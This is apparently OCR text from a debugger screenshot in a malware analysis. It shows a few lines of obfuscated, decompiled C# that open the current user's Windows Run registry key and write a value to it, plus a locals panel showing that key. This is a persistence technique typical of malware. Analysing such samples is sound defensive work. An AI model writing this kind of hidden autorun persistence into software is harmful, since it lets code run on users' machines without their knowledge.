 372 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(<Module>.\u2007(235928), true);
373 registryKey.SetValue(<Module>.\u2007(235904), xde.pjb);
374 RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey(<Module>.\u2007(235720), true);
375 if (registryKey2 != null)
376 {
377 for (;;)
378 {
379 IL_38C:
380 uint num6 = 2161589145u;
0 %
部变量
名称 值
fullPath null
fullPath2 null
process null
registryKey {HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run}
Identity null
Name @"HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run"
SubKeyCount 0x00000000
ValueCount 0x00000000